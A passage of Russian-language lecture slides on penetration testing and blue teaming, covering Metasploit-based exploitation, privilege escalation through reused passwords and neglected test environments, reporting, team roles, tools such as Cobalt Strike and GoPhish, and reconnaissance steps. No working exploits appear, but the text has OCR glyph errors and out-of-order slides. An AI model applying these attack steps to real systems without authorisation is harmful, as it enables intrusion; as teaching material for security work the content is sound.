

## Этап 4. Эксплуатация и проведение атак

Для эксплуатации уязвимостей в сетевых сервисах и прикладном ПО используются эксплойты из раздела exploit Metasploit Framework. На текущий момент в Metasploit Framework количество готовых к использованию эксплойтов уже приближается к двум тысячам. ǽодходящие эксплойты можно найти с помощью команды search по коду CVE, названию или версии сервиса (например, search vsftpd).



### Этап 5. Расширение зоны влияния и эскалация привилегий

Зачастую наличие доступа к какой-либо системе позволяет расширить его на другие системы. Иногда возможна и эскалация привилегий, позволяющая обычному пользователю стать администратором.

Рассмотрим две типовые ситуации, знание которых облегчает проведение тестирования защищенности.

*Пользователи, использующие одинаковые пароли*



*ИТ-специалисты, забывающие удалить из тестовой среды критичные данные*

В крупных организациях у серьезных систем, как правило, имеется тестовая среда, на которой отрабатываются изменения, обучаются пользователи и т.п. Ȁестовые среды очень часто создаются путем восстановления из резервных копий боевых сред, при этом, так как они являются тестовыми, то не всегда уделяется должное внимание вопросам информационной безопасности. Так, например, могут создать учетную запись администратора с легко угадываемым паролем либо не установить критичные обновления операционной системы. Специалисты по тестированию защищенности, получив доступ к тестовой среде, выгружают данные пользователей (логины/хеши паролей), которые в основной своей массе соответствуют тем, что используются в боевой системе.

## Этап 6. Разработка отчета

Если результаты тестирования защищенности интересуют не только самого системного администратора, то имеет смысл подготовить качественный отчет.

Основной составляющей отчета является информация об уязвимостях, которая, как правило, представляется в следующем структурированном виде:

обнаружение – информация о названии уязвимости, ее кодах, перечень узлов, подверженных ей.

эксплуатация – скриншоты и журналы, демонстрирующие эксплуатацию уязвимости;

риск – к чему может привести эксплуатация уязвимости;

рекомендации – рекомендации технического и организационного характера по устранению уязвимости.

# Спасибо за внимание!

### **Расследование инцидентов blue teaming**

### **Термины**

- **• Red Team (атакующая сторона)** позволяет проводить реальные кибератаки с целью тренировки и оценки эффективности людей, процессов и технологий, используемых для защиты информационной инфраструктуры. Цель — повышение готовности и способности организации реагировать на атаки до того, как они произойдут в действительности.
- **• Blue Team (обороняющаяся)** Защищает инфраструктуру за счет реализации процессов и технологий имеющихся средств защиты. Совершенствует навыки выявления вторжений в инфраструктуру и эффективность отражения сложных атак.
- **• Purple Team** термин используется для описания красной и синей команд, работающих в унисон. Эти группы обмениваются информацией и идеями, чтобы повысить общую безопасность организации.

### **Blue Team решаемые задачи**

- Выявление слабых мест до того, как это сделают злоумышленники
- Приобретение опыта реагирования на реальные инциденты без рисков и потерь
- Определение критических данных в зоне риска и способов получения к ним доступа злоумышленниками

### **Blue Team особенности работ**

- Отсутствуют ограничения в средствах достижения цели
- Проводится встреча команд Red и Blue для подробного анализа событий, предпринятых и обнаруженных векторов атак и эффективности мер противодействия
	- Применяются сценарии проведения операций

### **Blue Team общие навыки**

- Полное понимание стратегии безопасности организации в отношении людей, инструментов и технологий.
- Навыки анализа для точного определения наиболее опасных угроз и определения приоритетности ответных мер
- Методы усиления защиты для уменьшения поверхности атаки, особенно в том, что касается системы доменных имен (DNS), для предотвращения фишинговых атак и других методов взлома через Интернет.

• Хорошая осведомленность о существующих средствах и системах обнаружения безопасности и механизмах их оповещения.

### **Blue Team построение работы**

- Проведение DNS-исследования
- Проведение цифрового анализа для определения базовой сетевой активности и более легкого выявления необычной или подозрительной активности.
- Обзор, настройка и мониторинг программного обеспечения безопасности во всей среде
- Обеспечение надлежащей настройки и актуальности методов защиты периметра , таких как брандмауэры, антивирусное и антивирусное программное обеспечение
- Использование доступа с минимальными привилегиями , что означает, что организация предоставляет самый низкий уровень доступа, возможный для каждого пользователя или устройства, чтобы помочь ограничить боковое перемещение по сети в случае нарушения
	- Использование микросегментации , техники безопасности, которая включает разделение периметров на небольшие зоны для обеспечения отдельного доступа к каждой части сети.

### **Blue Team навыки команды**

- Организованность и детализация
- Анализ кибербезопасности и профиль угроз
- Методы закалки
- Знание систем обнаружения
- **SIEM**

### **Специализированное ПО**

**• Cobalt Strike** - это фреймворк для проведения тестов на проникновение. Продвинутая система встроенного скриптового языка позволяет проводить наиболее эффективные атаки.

- **• Dradis** Framework является платформой с открытым исходным кодом для упрощения совместной работы и отчетности в области информационной безопасности. Dradis является автономным веб-приложением, которое обеспечивает централизованное хранение информации.
- **• Faraday IDE** самая мощная среда для совместной работы, true multiplayer penetration testing. Работает в режиме реального времени, моментально обрабатывая результаты, присланные тем или иным пентестером. **• Nessus** Один из самых популярных сканеров уязвимостей, разработанный компанией Tenable Network Security.
- **• OpenVAS** (Open Vulnerability Assessment System, Открытая Система Оценки Уязвимости, первоначальное название GNessUs) фреймворк состоящий из нескольких сервисов и утилит, позволяющий производить сканирование узлов сети на наличие уязвимостей и управление уязвимостями.
- **• GoPhish** OpenSource фреймворк для фишинга. Позволяет проводить массированные фишинговые атаки.
#### СПАСИБО ЗА ВНИМАНИЕ!

### ǽодготовка к тестированию и сбор информации

#### Подготовка к тестированию (Разведка)



Различные учебные пособия по безопасности объясняют процесс тестирования поразному, но в целом весь процесс можно разделить на следующие шесть этапов.

# Подготовка к тестированию (Разведка)

ǿбор информации и знакомство с целевыми системами - это первый процесс тестирования.

Разведка - это набор процессов и методов, используемых для скрытого обнаружения уязвимостей и сбора информации о целевой системе.

Во время разведки собирается как можно больше информации о целевой системе, следуя семи шагам:

- Сбор исходной информации (Black box, White box, Grey box);
- Определение адреса сети (диапазона сети для тестирования);
- Определение активных хостов;
- Определение открытых портов и точек доступа (ssh, telnet,...);
- Определение OS;
- Ǽпределение открытых служб на открытых портах;
	- Построение карты сети.

#### Подготовка к тестированию (Разведка)

ǿуществует два вида разведки - активная разведка и пассивная разведка.

Активная Разведка

Непосредственное взаимодействие с компьютерной системой для получения информации. Эта информация может быть актуальной и точной. Есть риск быть обнаруженным, если планируется активная разведка без соответствующих разрешений. В случае обнаружения системный администратор целевой системы может принять серьезные меры против таких действий и применить меры, чтобы отслеживать последующие противоправные действия.

Пассивная Разведка

ЭТОМ ПРОЦЕССЕ НЕТ ПРЯМОГО ПОДКЛЮЧЕНИЯ К КОМПЬЮТЕРНОЙ системе. Этот процесс используется для сбора необходимой информации, при этом никогда нет взаимодействия с целевыми системами напрямую.

## Сбор информации (Сканирование)

Сканирование используется для сбора возможной информации о целевой компьютерной системе или сети. Сканирование может быть как пассивными, так и активными. ǽросмотр веб-сайта компании является примером пассивного сканирования, в то время как попытка получить доступ к конфиденциальной информации с помощью социальной инженерии является примером активного сканирования.

ǿканирование - это первый шаг, на котором собирается как можно больше информации, чтобы найти способы проникновения в целевую систему или, по крайней мере, решить, какой тип атак будет более подходящим для целевой системы.

# Сбор информации (Сканирование)

На этом этапе собирается следующая информация:

- Доменное имя;
- IP-адреса;
- Пространства имен;
- Информация о сотрудниках;
- Номера телефонов;
- Эдектронная почта;
- Информация о деятельности (предназначении) системы.

PS: Далее используются различные техники по сбору информации ( можно просмотреть курс по Этичному хакингу [ от ǿпециалист'а])

### Спасибо за внимание!

### Ȃаза непрерывного тестирования на проникновение









